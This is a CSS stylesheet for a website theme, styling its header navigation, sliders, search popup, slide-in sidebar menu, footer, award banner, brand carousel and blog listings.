.header-navigation ul.navigation-box > li > .sub-menu > li:hover > ul.sub-menu {
  opacity: 1;
  visibility: visible;
}

.header-navigation ul.navigation-box > li > .sub-menu > li > ul.sub-menu > li {
  display: block;
  position: relative;
}

.header-navigation ul.navigation-box > li > .sub-menu > li > ul.sub-menu > li > a {
  font-size: 16px;
  color: rgb(38, 38, 38);
  font-weight: 500;
  padding: 11.5px 0px 11.5px 40px;
  display: block;
  line-height: 26px;
  white-space: nowrap;
  transition: all 0.4s ease 0s;
}

.header-navigation ul.navigation-box > li > .sub-menu > li > .sub-menu li:hover > a {
  background: rgb(241, 241, 241);
  color: rgb(24, 24, 24);
  position: relative;
}

.header-navigation.stricky-fixed {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  z-index: 999;
  background: rgb(255, 255, 255);
}

.header-navigation.stricky-fixed .container {
  box-shadow: none;
}

.header-top {
  background: rgb(24, 24, 24);
}

.header-top .logo {
  padding-top: 0px;
  padding-bottom: 66px;
  position: relative;
}

.header-top .logo img {
  position: relative;
}

.header-top .logo::before {
  content: "";
  width: 100000px;
  height: 100%;
  position: absolute;
  top: 0px;
  right: -35px;
  transform: skewX(30deg);
  background: white;
}

.header-top .header-right-info {
  padding: 48px 0px;
}

.header-top .single-header-right-info {
  display: inline-block;
  vertical-align: middle;
}

.header-top .single-header-right-info + .single-header-right-info {
  margin-left: 36px;
}

.header-top .single-header-right-info .icon-box, .header-top .single-header-right-info .text-box {
  display: table-cell;
  vertical-align: middle;
}

.header-top .single-header-right-info .icon-box {
  width: 35px;
}

.header-top .single-header-right-info .icon-box i {
  font-size: 35px;
  color: rgb(255, 255, 255);
  line-height: 1em;
  vertical-align: text-top;
}

.header-top .single-header-right-info .text-box {
  padding-left: 20px;
}

.header-top .single-header-right-info .text-box h3, .header-top .single-header-right-info .text-box p {
  margin: 0px;
}

.header-top .single-header-right-info .text-box p {
  color: rgb(254, 90, 14);
  letter-spacing: 0.01em;
  font-family: Rubik;
  font-size: 14px;
}

.header-top .single-header-right-info .text-box h3 {
  font-family: Poppins;
  font-weight: 600;
  letter-spacing: 0.01em;
  color: rgb(255, 255, 255);
  font-size: 16px;
}

.header-top.home-three {
  background: rgb(255, 255, 255);
}

.header-top.home-three .top-info {
  background: rgb(38, 38, 38);
}

.header-top.home-three .top-info .left-text {
  padding: 16px 0px;
  position: relative;
}

.header-top.home-three .top-info .left-text::before {
  content: "";
  width: 100000px;
  height: 100%;
  position: absolute;
  top: 0px;
  right: -45px;
  transform: skewX(50deg);
  background: rgba(0, 0, 0, 0.3);
}

.header-top.home-three .top-info p {
  margin: 0px;
  font-size: 16px;
  color: rgb(255, 255, 255);
  letter-spacing: 0.01em;
  position: relative;
  z-index: 10;
}

.header-top.home-three .top-info p span {
  color: rgb(254, 90, 14);
}

.header-top.home-three .top-info .social {
  padding: 16px 0px;
}

.header-top.home-three .top-info .social a {
  font-size: 12px;
  color: rgb(255, 255, 255);
  transition: all 0.4s ease 0s;
}

.header-top.home-three .top-info .social a:hover {
  color: rgb(254, 90, 14);
}

.header-top.home-three .top-info .social a + a {
  margin-left: 20px;
}

.header-top.home-three .logo {
  padding: 26px 0px;
}

.header-top.home-three .logo::before {
  display: none;
}

.header-top.home-three .header-right-info {
  padding: 30px 0px;
}

.header-top.home-three .single-header-right-info p {
  color: rgb(136, 136, 136);
}

.header-top.home-three .single-header-right-info i, .header-top.home-three .single-header-right-info h3 {
  color: rgb(38, 38, 38);
}

.header.header-home-one {
  position: relative;
  top: -40px;
}

.header.header-home-one .stricky-fixed {
  background-color: transparent;
}

.header.header-home-one .stricky-fixed .container {
  margin-top: 0px;
}

.header.header-home-two {
  background: rgb(255, 255, 255);
  border-bottom: 1px solid rgb(217, 215, 214);
}

.header.header-home-two.stricky-fixed {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  z-index: 999;
  background: rgb(255, 255, 255);
  border-bottom: 0px;
  box-shadow: rgba(0, 0, 0, 0.32) 0px 0px 16px;
}

.header.header-home-two .header-navigation .container .navbar-header {
  display: none;
}

.header.header-home-two .header-navigation ul.navigation-box {
  padding-left: 30px;
}

.header.header-home-two .header-navigation ul.navigation-box > li::before {
  bottom: auto;
  top: -6px;
}

.header.header-home-two .header-navigation ul.navigation-box > li + li {
  margin-left: 60px;
}

.header.header-home-two .header-navigation ul.navigation-box > li {
  padding: 21.5px 0px;
}

.header.header-home-two .header-navigation .container .right-side-box a.rqa-btn {
  padding: 14px 29px;
}

.header.header-home-two .header-navigation .container .right-side-box a.rqa-btn span {
  border: none;
  padding: 0px;
}

.header.header-home-two .header-navigation .container .right-side-box a.rqa-btn i {
  font-size: 16px;
}

.header.header-home-two .header-navigation .container .right-side-box a.rqa-btn::after {
  display: none;
}

.header.header-home-two .header-navigation .container .right-side-box a.rqa-btn:hover {
  background-color: rgb(254, 90, 14);
}

.header.header-home-two .header-navigation .container .right-side-box a.rqa-btn::before {
  background: rgb(37, 37, 37);
}

.header.header-home-three + section, .header.header-home-three + div {
  margin-top: -62px !important;
}

.header.header-home-three .header-navigation .container {
  padding-right: 255px;
}

.header.header-home-three .header-navigation .container .navbar-header {
  display: none;
}

.header.header-home-three .header-navigation ul.navigation-box {
  padding-left: 40px;
}

.header.header-home-three .header-navigation .container .main-navigation {
  background: rgb(38, 38, 38);
  border-bottom: 3px solid rgb(6, 6, 6);
}

.header.header-home-three .header-navigation ul.navigation-box > li::before {
  bottom: -3px;
}

.header.header-home-three .header-navigation ul.navigation-box > li > a {
  color: rgb(255, 255, 255);
}

.header.header-home-three .header-navigation ul.navigation-box > li {
  padding: 16px 0px;
}

.header.header-home-three .header-navigation ul.navigation-box::after {
  display: none;
}

.header.header-home-three .header-navigation ul.navigation-box > li > ul.sub-menu {
  background-color: transparent;
  padding-top: 3px;
}

.header.header-home-three .header-navigation ul.navigation-box > li > ul.sub-menu > li {
  background: rgb(255, 255, 255);
}

.header.header-home-three .header-navigation ul.navigation-box > li + li {
  margin-left: 55px;
}

.header.header-home-three .header-navigation .container .right-side-box a.rqa-btn {
  padding: 18px 69px;
  border-bottom: 3px solid rgb(254, 90, 14);
}

.header.header-home-three .header-navigation .container .right-side-box a.rqa-btn::after {
  display: none;
}

.header.header-home-three .header-navigation .container .right-side-box a.rqa-btn:hover {
  background: rgb(37, 37, 37);
  color: rgb(255, 255, 255);
  border-color: rgb(37, 37, 37);
}

.header.header-home-three .header-navigation .container .right-side-box a.rqa-btn:hover span {
  border-color: rgb(255, 255, 255);
}

.header.header-home-three .stricky-fixed {
  background-color: transparent;
}

.header.header-home-three .stricky-fixed .container {
  margin-top: 0px;
}

.search_area {
  position: relative;
  max-width: 950px;
  margin: auto;
}

.search_area .search_box_inner {
  background: transparent;
  padding: 100px 60px;
  display: block;
  overflow: hidden;
}

.search_area .search_box_inner h3 {
  padding-bottom: 20px;
  font-family: Poppins, sans-serif;
  font-size: 22px;
  text-transform: uppercase;
  color: rgb(255, 255, 255);
}

.search_area .search_box_inner .input-group {
  display: block;
  position: relative;
}

.search_area .search_box_inner .input-group input {
  background: transparent;
  border-radius: 0px;
  height: 50px;
  padding: 0px;
  border-top: none;
  border-right: none;
  border-left: none;
  border-image: initial;
  outline: none;
  box-shadow: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  color: rgb(255, 255, 255);
  font-family: Poppins, sans-serif;
  font-size: 24px;
  font-weight: normal;
}

.search_area .search_box_inner .input-group input::-webkit-input-placeholder {
  color: rgb(255, 255, 255);
}

.search_area .search_box_inner .input-group .input-group-btn {
  position: absolute;
  right: 5px;
  top: 12px;
  z-index: 4;
}

.search_area .search_box_inner .input-group .input-group-btn .btn-default {
  padding: 0px;
  border: none;
  background: transparent;
  color: rgb(255, 255, 255);
  font-size: 24px;
  outline: none !important;
  box-shadow: none !important;
}

.search_area .mfp-close {
  right: 0px;
  color: rgb(255, 255, 255);
}

.my-mfp-zoom-in .zoom-anim-dialog {
  opacity: 0;
  transition: all 0.2s ease-in-out 0s;
  transform: scale(0.8);
}

.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
  opacity: 1;
  transform: scale(1);
}

.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
  transform: scale(0.8);
  opacity: 0;
}

.my-mfp-zoom-in.mfp-bg {
  opacity: 0;
  transition: opacity 0.3s ease-out 0s;
}

.my-mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.98;
}

.my-mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

.my-mfp-slide-bottom .zoom-anim-dialog {
  opacity: 0;
  transition: all 0.2s ease-out 0s;
  transform: translateY(-20px) perspective(600px) rotateX(10deg);
}

.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
  opacity: 1;
  transform: translateY(0px) perspective(600px) rotateX(0deg);
}

.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
  opacity: 0;
  transform: translateY(-10px) perspective(600px) rotateX(10deg);
}

.my-mfp-slide-bottom.mfp-bg {
  opacity: 0;
  transition: opacity 0.3s ease-out 0s;
}

.my-mfp-slide-bottom.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.my-mfp-slide-bottom.mfp-removing.mfp-bg {
  opacity: 0;
}

#minimal-bootstrap-carousel {
  margin-top: 0px;
  position: relative;
  z-index: 991;
}

#minimal-bootstrap-carousel .carousel-caption {
  position: absolute;
  inset: 0px;
  padding: 0px;
  text-align: right;
  text-shadow: none;
}

#minimal-bootstrap-carousel .carousel-caption .container {
  display: table;
  width: 100%;
  height: 100%;
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

#minimal-bootstrap-carousel .carousel-caption .container .box {
  display: table-cell;
  text-align: left;
}

#minimal-bootstrap-carousel .carousel-caption .container .box.valign-top {
  vertical-align: top;
}

#minimal-bootstrap-carousel .carousel-caption .container .box.valign-bottom {
  vertical-align: bottom;
}

#minimal-bootstrap-carousel .carousel-caption .container .box.valign-middle {
  vertical-align: middle;
}

#minimal-bootstrap-carousel .carousel-caption .container .box .content {
  display: block;
}

#minimal-bootstrap-carousel .carousel-control {
  width: 66px;
  height: 66px;
  font-size: 16px;
  line-height: 66px;
  color: rgb(255, 255, 255);
  background: rgba(255, 255, 255, 0.2);
  opacity: 1;
  font-weight: normal;
  margin-top: -33px;
  border-radius: 50%;
  transition: all 0.5s ease 0s;
  top: 50%;
  z-index: 99;
  visibility: visible !important;
}

#minimal-bootstrap-carousel .carousel-control:hover {
  background: rgb(254, 90, 14);
}

@media (max-width: 667px) {
  #minimal-bootstrap-carousel .carousel-control {
      width: 30px;
      height: 30px;
      font-size: 15px;
      line-height: 30px;
  }
}

#minimal-bootstrap-carousel .carousel-control.left {
  left: 1%;
}

#minimal-bootstrap-carousel .carousel-control.right {
  right: 1%;
}

#minimal-bootstrap-carousel .carousel-control:hover {
  opacity: 1;
}

.carousel-fade .carousel-inner .item {
  transition-property: opacity;
}

.carousel-fade .carousel-inner .item, .carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
  opacity: 0;
}

.carousel-fade .carousel-inner .active, .carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}

.carousel-fade .carousel-inner .next, .carousel-fade .carousel-inner .prev, .carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
  left: 0px;
  transform: translate3d(0px, 0px, 0px);
}

.carousel-fade .carousel-control {
  z-index: 2;
}

#minimal-bootstrap-carousel .custom-navigation {
  position: absolute;
  bottom: 30px;
  left: 0px;
  width: 100%;
  text-align: center;
  z-index: 999;
  margin: 0px;
}

#minimal-bootstrap-carousel .custom-navigation, #minimal-bootstrap-carousel .custom-navigation li {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

#minimal-bootstrap-carousel .custom-navigation li {
  border: 0px;
  border-radius: 0px;
  text-indent: 0px;
  width: 30px;
  height: 2px;
  background: rgb(255, 255, 255);
  opacity: 0.3;
  cursor: pointer;
}

#minimal-bootstrap-carousel .custom-navigation li + li {
  margin-left: 10px;
}

#minimal-bootstrap-carousel .custom-navigation li.active {
  opacity: 1;
}

#minimal-bootstrap-carousel.slider-home-one .carousel-inner .item {
  min-height: 650px;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-color: rgb(24, 24, 24);
}

#minimal-bootstrap-carousel.slider-home-two .carousel-inner .item {
  min-height: calc(-70px + 100vh);
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-color: rgb(52, 66, 79);
}

@media (max-height: 600px) {
  #minimal-bootstrap-carousel.slider-home-two .carousel-inner .item {
      min-height: 600px;
  }
}

#minimal-bootstrap-carousel.slider-home-three .carousel-inner .item {
  min-height: 620px;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-color: rgb(255, 255, 255);
}

.slider-home-one {
  position: relative;
  top: -80px;
  margin-bottom: -80px;
  background-color: rgb(52, 66, 79);
}

.slider-home-one .content {
  padding-bottom: 50px;
}

.slider-home-one .content h2, .slider-home-one .content h3, .slider-home-one .content p {
  margin: 0px;
}

.slider-home-one .content.text-center h2, .slider-home-one .content.text-center p {
  margin-left: auto;
  margin-right: auto;
}

.slider-home-one .content.text-right h2, .slider-home-one .content.text-right p {
  margin-left: auto;
  margin-right: 0px;
}

.slider-home-one .content h2 {
  font-family: Poppins;
  color: rgb(255, 255, 255);
  font-size: 45px;
  line-height: 60px;
  font-weight: 600;
  width: 46%;
  animation-delay: 0.5s;
}

.slider-home-one .content h2 span {
  color: rgb(254, 90, 14);
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.slider-home-one .content h2 + a.banner-btn {
  margin-top: 40px;
}

.slider-home-one .content p {
  color: rgb(254, 254, 254);
  font-size: 18px;
  line-height: 30px;
  letter-spacing: 0.01em;
  font-family: Rubik;
  width: 39%;
  margin-top: 35px;
  margin-bottom: 40px;
  animation-delay: 1s;
}

.slider-home-one .content a.banner-btn {
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  font-size: 16px;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  width: 205px;
  height: 54px;
  line-height: 54px;
  font-family: Poppins;
  font-weight: 500;
  transition: all 0.4s ease 0s;
  animation-delay: 1.5s;
}

.slider-home-one .content a.banner-btn::before {
  background: rgb(37, 37, 37);
}

.slider-home-one .content a.banner-btn i {
  margin-left: 7px;
}

.slider-home-two {
  position: relative;
  top: 0px;
  margin-bottom: 0px;
}

.slider-home-two .content {
  padding-bottom: 0px;
}

.slider-home-two .logo.home-two {
  position: absolute;
  bottom: 0px;
  left: 0px;
  background: rgb(255, 255, 255);
  display: inline-block;
  padding: 47px 0px 47px 45px;
  z-index: 9999;
}

.slider-home-two .logo.home-two img {
  z-index: 10;
  position: relative;
}

.slider-home-two .logo.home-two::before {
  content: "";
  width: 90px;
  height: 100%;
  position: absolute;
  top: 0px;
  right: -42px;
  transform: skewX(30deg);
  background: rgb(255, 255, 255);
  z-index: 2;
}

.slider-home-two .logo.home-two::after {
  content: "";
  width: 90px;
  height: 100%;
  position: absolute;
  top: 0px;
  right: -52px;
  transform: skewX(30deg);
  background: rgb(217, 215, 214);
  z-index: 1;
}

.slider-home-three {
  position: relative;
  top: 0px;
  margin-bottom: 0px;
}

.slider-home-three .content {
  padding-bottom: 0px;
}

.main-slider {
  position: relative;
  z-index: 8;
}

.main-slider #rev_slider_one_wrapper {
  position: relative;
  top: -80px;
  margin-bottom: -80px;
}

.main-slider .tp-caption {
  z-index: 5 !important;
}

.main-slider .tp-dottedoverlay {
  background: rgba(0, 0, 0, 0.05) !important;
}

#rev_slider_two .tp-dottedoverlay {
  background: rgba(0, 0, 0, 0.5) !important;
}

.main-slider .tparrows.gyges {
  margin-top: -60px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  background-color: rgba(255, 255, 255, 0.2);
}

.main-slider .tparrows.gyges::before {
  line-height: 60px;
}

.main-slider .tparrows.gyges:hover {
  background-color: rgb(228, 53, 58);
}

.main-slider h2 {
  position: relative;
  line-height: 1.3em;
  padding-bottom: 20px;
  font-family: Poppins;
  color: rgb(255, 255, 255);
  font-size: 45px;
  font-weight: 600;
}

.main-slider h2 span {
  color: rgb(254, 90, 14);
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.main-slider h2.dark-text {
  position: relative;
  color: rgb(34, 34, 34);
}

.main-slider .text {
  position: relative;
  font-weight: 400;
  line-height: 1.7em;
  color: rgb(254, 254, 254);
  font-size: 18px;
  letter-spacing: 0.01em;
  font-family: Rubik;
}

.main-slider .text.dark-text {
  color: rgb(2, 34, 34);
  font-size: 16px;
}

.main-slider .text.white-text {
  color: rgb(255, 255, 255);
}

.main-slider .dark-heading {
  position: relative;
  color: rgb(2, 34, 34);
  border: 0px;
  padding: 0px;
  line-height: 1.2em;
}

.main-slider .dark-heading::after {
  display: none;
}

.main-slider .white-heading {
  position: relative;
  color: rgb(255, 255, 255);
  border: 0px;
  padding: 0px;
  line-height: 1.2em;
}

.main-slider .white-heading::after {
  display: none;
}

.main-slider h4 {
  position: relative;
  font-size: 36px;
  font-weight: 400;
  color: rgb(255, 255, 255);
}

.main-slider h1 {
  position: relative;
  font-size: 72px;
  font-weight: 700;
  color: rgb(255, 255, 255);
  line-height: 1.2em;
  text-transform: uppercase;
}

.slider-content {
  position: relative;
  padding: 35px 30px;
  background-color: rgba(0, 0, 0, 0.6);
}

.slider-content h3 {
  position: relative;
  color: rgb(255, 255, 255);
  font-size: 30px;
  line-height: 1.4em;
  font-weight: 700;
  padding-bottom: 18px;
  margin-bottom: 25px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.slider-content h3::after {
  position: absolute;
  content: "";
  width: 70px;
  height: 1px;
  left: 0px;
  bottom: -1px;
  z-index: 10;
  background-color: rgb(228, 53, 58);
}

.slider-content .content-text {
  position: relative;
  color: rgb(255, 255, 255);
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 25px;
}

.main-slider .tp-bannertimer {
  display: none !important;
}

.main-slider .theme-btn {
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  font-size: 16px;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 14px 44px;
  font-family: Poppins;
  font-weight: 500;
  transition: all 0.4s ease 0s;
}

.main-slider .theme-btn::before {
  background: rgb(37, 37, 37);
}

.main-slider .theme-btn i {
  margin-left: 7px;
}

@media only screen and (max-width: 1024px) {
  .main-slider h2 {
      font-size: 34px;
  }

  .main-slider .text {
      font-size: 16px;
  }
}

@media only screen and (max-width: 767px) {
  .main-slider {
      margin-top: 0px !important;
  }

  .main-slider h2 {
      font-size: 30px;
      padding-bottom: 10px;
  }

  .main-header .header-lower {
      margin: 0px;
  }

  .main-slider .dark-heading {
      font-size: 32px;
  }

  .main-slider h1 {
      font-size: 32px;
  }

  .main-slider h4 {
      font-size: 28px;
  }

  .main-slider .text {
      font-size: 16px !important;
  }
}

@media only screen and (max-width: 599px) {
  .main-slider h2 {
      font-size: 24px;
      padding-bottom: 10px;
  }

  .main-slider .text {
      font-size: 13px;
  }

  .main-slider .dark-heading {
      font-size: 24px;
  }

  .main-slider .text.dark-text {
      font-size: 13px;
  }

  .slider-content .content-text {
      font-size: 14px;
  }

  .main-slider .theme-btn {
      padding: 10px 25px;
  }
}

@media only screen and (max-width: 489px) {
  .main-slider .text {
      margin-top: -10px;
      padding-top: 10px;
  }
}

@media only screen and (max-width: 320px) {
  .main-slider .slide-2 h2, .main-slider .slide-3 h2 {
      margin-top: -20px;
      padding-top: 20px;
  }

  .main-slider .slide-2 .text, .main-slider .slide-3 .text {
      margin-top: -20px;
      padding-top: 20px;
  }

  .main-slider .slide-2 .theme-btn, .main-slider .slide-3 .theme-btn {
      margin-top: 50px;
  }
}

.hidden-sidebar {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  text-align: center;
  z-index: 1000;
  overflow: auto;
  transition: all 0.5s ease-in-out 0s;
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
  background-color: #E78045;
}

.hidden-sidebar.open {
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
}

.hidden-sidebar a.close-button {
  position: absolute;
  top: 30px;
  right: 30px;
  color: rgb(255, 255, 255);
  font-size: 25px;
}

.hidden-sidebar .sidebar-content {
  padding: 40px 0px;
}

.hidden-sidebar .sidebar-content .navigation-box {
  margin: 130px 0px 150px;
  padding: 0px;
  list-style: none;
}

.hidden-sidebar .sidebar-content .navigation-box li a {
  color: rgb(255, 255, 255);
  font-size: 20px;
  font-family: Poppins;
  font-weight: 600;
  transition: all 0.4s ease 0s;
  display: block;
}

.hidden-sidebar .sidebar-content .navigation-box li a:hover {
  color: rgb(254, 90, 14);
}

.hidden-sidebar .sidebar-content .navigation-box li.current a {
  color: white;
}

.hidden-sidebar .sidebar-content .navigation-box li + li {
  margin-top: 20px;
}

.hidden-sidebar .sidebar-content .navigation-box li .subnav-toggler {
  background-color: transparent;
  border: none;
  outline: none;
  color: rgb(254, 90, 14);
  font-size: 15px;
  padding: 0px;
  margin-left: 5px;
  line-height: 1em;
  display: inline-block;
  vertical-align: middle;
}

.hidden-sidebar .sidebar-content .navigation-box li ul.sub-menu {
  margin: 10px 0px;
  padding: 0px;
  list-style: none;
  display: none;
}

.hidden-sidebar .sidebar-content .navigation-box li ul.sub-menu li a {
  color: rgb(255, 255, 255);
  font-size: 20px;
  transition: all 0.4s ease 0s;
  display: block;
}

.hidden-sidebar .sidebar-content .social {
  margin-bottom: 20px;
}

.hidden-sidebar .sidebar-content .social a {
  display: inline-block;
  vertical-align: middle;
  color: rgb(255, 255, 255);
  font-size: 16px;
  line-height: 33px;
  transition: all 0.4s ease 0s;
  border-radius: 50%;
}

.hidden-sidebar .sidebar-content .social a:hover {
  color: rgb(254, 90, 14);
}

.hidden-sidebar .sidebar-content .social a + a {
  margin-left: 10px;
}

.hidden-sidebar .sidebar-content p.copy-text {
  margin: 0px;
  color: rgb(255, 255, 255);
  font-size: 15px;
}

.hidden-sidebar .sidebar-content p.copy-text i.fa-heart {
  color: rgb(254, 90, 14);
}

footer.site-footer.fixed-footer {
  position: fixed;
  bottom: 0px;
  left: 0px;
  width: 100%;
  z-index: 100;
}

footer.site-footer .main-footer {
  padding-top: 95px;
  padding-bottom: 60px;
}

footer.site-footer .footer-widget h3, footer.site-footer .footer-widget p, footer.site-footer .footer-widget ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

footer.site-footer .footer-widget .title {
  margin-bottom: 25px;
}

footer.site-footer .footer-widget .title h3 {
  font-size: 18px;
  color: rgb(38, 38, 38);
  font-weight: 600;
  font-family: Poppins;
}

footer.site-footer .footer-widget p {
  font-size: 15px;
  color: rgb(136, 136, 136);
  line-height: 25px;
}

footer.site-footer .footer-widget ul.links-list li {
  display: block;
  line-height: 1em;
}

footer.site-footer .footer-widget ul.links-list li + li {
  margin-top: 10px;
}

footer.site-footer .footer-widget ul.links-list li a {
  color: rgb(136, 136, 136);
  font-size: 15px;
  display: inline-block;
  line-height: 1em;
  font-weight: 400;
  border-bottom: 2px solid transparent;
  transition: all 0.4s ease 0s;
}

footer.site-footer .footer-widget ul.links-list li a:hover {
  border-color: rgb(208, 208, 208);
}

footer.site-footer .footer-widget.about-widget {
  position: relative;
  bottom: 50px;
}

footer.site-footer .footer-widget.about-widget h3 {
  font-size: 18px;
  font-weight: 600;
  font-family: Poppins;
  margin-top: 45px;
  margin-bottom: 20px;
}

footer.site-footer .footer-widget.subscribe-widget {
  padding: 35px 40px;
  background: rgb(246, 246, 246);
}

footer.site-footer .footer-widget.subscribe-widget h3 {
  font-size: 18px;
  font-weight: 600;
  color: rgb(254, 90, 14);
  font-family: Poppins;
  line-height: 1em;
  margin-bottom: 15px;
}

footer.site-footer .footer-widget.subscribe-widget p {
  font-size: 15px;
  line-height: 22px;
  font-weight: 400;
  color: rgb(136, 136, 136);
}

footer.site-footer .footer-widget.subscribe-widget form.subscribe-form {
  position: relative;
  margin-top: 30px;
}

footer.site-footer .footer-widget.subscribe-widget form.subscribe-form input, footer.site-footer .footer-widget.subscribe-widget form.subscribe-form button {
  border: none;
  outline: none;
  display: block;
}

footer.site-footer .footer-widget.subscribe-widget form.subscribe-form input {
  width: 100%;
  height: 51px;
  border: 1px solid rgb(230, 229, 229);
  padding-left: 20px;
  font-size: 14px;
  color: rgb(178, 175, 175);
}

footer.site-footer .footer-widget.subscribe-widget form.subscribe-form input::-webkit-input-placeholder {
  color: rgb(178, 175, 175);
}

footer.site-footer .footer-widget.subscribe-widget form.subscribe-form button {
  position: absolute;
  top: 0px;
  right: 0px;
  width: 98px;
  height: 51px;
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  font-size: 14px;
}

footer.site-footer .footer-widget.subscribe-widget form.subscribe-form button::before {
  background: rgb(37, 37, 37);
}

footer.site-footer .bottom-footer .container {
  border-top: 1px solid rgb(225, 225, 225);
  padding-top: 28.5px;
  padding-bottom: 28.5px;
}

footer.site-footer .bottom-footer p {
  margin: 0px;
  color: rgb(85, 85, 85);
  font-size: 15px;
}

.award-winning {
  background: rgb(38, 38, 38);
  border-bottom: 3px solid rgb(254, 90, 14);
  padding: 35px 0px;
}

.award-winning .title {
  padding-top: 25px;
}

.award-winning .title h3, .award-winning .title p {
  margin: 0px;
}

.award-winning .title h3 {
  font-family: Poppins;
  font-weight: 600;
  color: rgb(255, 255, 255);
  font-size: 32px;
}

.award-winning .title h3 span {
  color: rgb(254, 90, 14);
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.award-winning .title h3::after {
  display: inline-block;
  vertical-align: bottom;
  content: "";
  width: 38px;
  height: 2px;
  background: rgb(255, 255, 255);
  margin-left: 15px;
}

.award-winning .title p {
  font-size: 16px;
  line-height: 28px;
  color: rgb(255, 255, 255);
  letter-spacing: 0.01em;
  margin-top: 8px;
}

.award-winning .img-box {
  position: relative;
}

.award-winning .img-box::before {
  content: "";
  width: 1px;
  height: 93px;
  background: rgb(98, 97, 97);
  position: absolute;
  left: 54%;
  top: 50%;
  transform: translateY(-50%);
}

.brand-carousel-area {
  padding: 65px 0px;
}

.brand-carousel-area .brand-carousel {
  text-align: center;
}

.brand-carousel-area .brand-carousel i {
  font-size: 150px;
  color: rgb(136, 136, 136);
  transition: all 0.4s ease 0s;
}

.brand-carousel-area .brand-carousel i:hover {
  color: rgb(0, 0, 0);
}

.brand-carousel-area .brand-carousel .owl-nav {
  display: none;
}

.brand-carousel-area.home-three {
  padding: 10px 0px;
}

.blog-style-one .single-blog-style-one .img-box {
  position: relative;
  overflow: hidden;
}

.blog-style-one .single-blog-style-one .img-box::after {
  content: "";
  position: absolute;
  inset: 0px;
  background: rgb(255, 255, 255);
  opacity: 0;
  transition: all 0.4s ease 0s;
}

.blog-style-one .single-blog-style-one .img-box > img {
  transition: all 0.4s ease 0s;
}

.blog-style-one .single-blog-style-one .img-box:hover::after {
  opacity: 0.3;
}

.blog-style-one .single-blog-style-one .img-box:hover > img {
  transform: scale(1.03);
}

.blog-style-one .single-blog-style-one .meta-info {
  margin-top: 23px;
  margin-bottom: 10px;
}

.blog-style-one .single-blog-style-one .meta-info a {
  color: rgb(136, 136, 136);
  font-size: 16px;
  transition: all 0.4s ease 0s;
}

.blog-style-one .single-blog-style-one .meta-info a:hover {
  color: rgb(254, 90, 14);
}

.blog-style-one .single-blog-style-one .meta-info a + a {
  margin-left: 10px;
}

.blog-style-one .single-blog-style-one h3 {
  margin: 0px 0px 10px;
  font-size: 18px;
  line-height: 27px;
  color: rgb(38, 38, 38);
  font-family: Poppins;
  font-weight: 600;
  transition: all 0.4s ease 0s;
}

.blog-style-one .single-blog-style-one h3:hover {
  color: rgb(254, 90, 14);
}

.blog-style-one .single-blog-style-one p {
  margin: 0px 0px 7px;
  color: rgb(136, 136, 136);
  font-size: 16px;
}

.blog-style-one .single-blog-style-one a.read-more {
  color: rgb(254, 90, 14);
  font-family: Poppins;
  font-weight: 600;
  transition: all 0.3s ease 0s;
  margin: 0px;
  display: inline-block;
  vertical-align: baseline;
}

.blog-style-one .single-blog-style-one a.read-more i {
  margin-left: 4px;
  display: inline-block;
  vertical-align: baseline;
  position: relative;
  top: 1px;
}

.blog-style-one .single-blog-style-one a.read-more:hover {
  margin-left: 5px;
}

.blog-style-one .blog-list-sidebar {
  border: 1px solid rgb(230, 229, 229);
  background: rgb(255, 255, 255);
}

.blog-style-one .blog-list-sidebar .single-blog-list {
  padding: 14px 30px;
  transition: all 0.4s ease 0s;
}

.blog-style-one .blog-list-sidebar .single-blog-list + .single-blog-list {
  border-top: 1px solid rgb(230, 229, 229);
}

.blog-style-one .blog-list-sidebar .single-blog-list h3, .blog-style-one .blog-list-sidebar .single-blog-list p {
  margin: 0px;
}

.blog-style-one .blog-list-sidebar .single-blog-list h3 {
  color: rgb(36, 36, 36);
  font-size: 18px;
  line-height: 27px;
  font-weight: 600;
  font-family: Poppins;
}

.blog-style-one .blog-list-sidebar .single-blog-list p {
  color: rgb(136, 136, 136);
  font-size: 16px;
  line-height: 1em;
  margin-bottom: 4px;
  margin-top: 7px;
}

